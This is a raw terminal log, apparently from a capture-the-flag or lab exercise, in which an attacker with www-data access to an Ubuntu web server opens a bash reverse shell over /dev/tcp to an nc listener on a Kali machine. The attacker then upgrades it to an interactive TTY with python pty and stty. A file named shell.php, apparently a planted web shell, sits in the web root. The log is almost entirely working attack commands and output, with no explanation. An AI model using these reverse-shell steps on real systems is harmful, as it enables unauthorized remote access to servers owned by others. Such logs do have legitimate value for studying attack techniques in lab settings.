 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/var/www/html$ bash -i >& /dev/tcp/192.168.31.135/4445 0>&1
bash -i >& /dev/tcp/192.168.31.135/4445 0>&1
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4445
listening on [any] 4445 ...
192.168.31.5: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.5] 52660
www-data@ubuntu:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$ ^Z
zsh: suspended  nc -lvvp 4445
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4445
www-data@ubuntu:/var/www/html$ export TERM=xterm
www-data@ubuntu:/var/www/html$ ls
eye.jpg  index.php  s13!34g$3FVA5e@ed  sec.png  shell.php  uname.txt
www-data@ubuntu:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/html$